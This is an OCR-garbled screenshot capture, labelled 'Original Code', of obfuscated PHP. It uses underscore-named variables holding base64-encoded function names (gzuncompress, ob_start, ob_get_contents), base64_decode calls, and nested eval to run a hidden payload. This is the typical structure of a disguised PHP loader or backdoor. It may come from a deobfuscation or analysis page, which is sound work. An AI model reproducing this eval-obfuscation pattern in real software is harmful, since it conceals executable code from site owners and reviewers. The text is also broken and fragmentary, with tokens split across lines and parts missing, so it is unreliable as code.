
Original Code
$_____
=
'b2JfZW5kX2NsZWFu'
$__________________
=
'X18='
$______
=
'Z3p1bmNvbXByZXNz'
$___
=
'b2Jfc3RhcnQ='
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
$__
=
'base64_decode'
$______
=
$__
(
$______
if
(!function_exists(
'__'
function
__
(
$_______
,
$_________
)
return
eval
(
"return function($_______){{$___
______}};"
$__________________
=
$__
(
$_________________
_
$____________
=
'return eval($_);'
$__________
=
$__________________
(
'$_'
,
$______
______
$_____
=
$__
(
$_____
$____
=
$__
(
$____
$___
=
$__
(
$___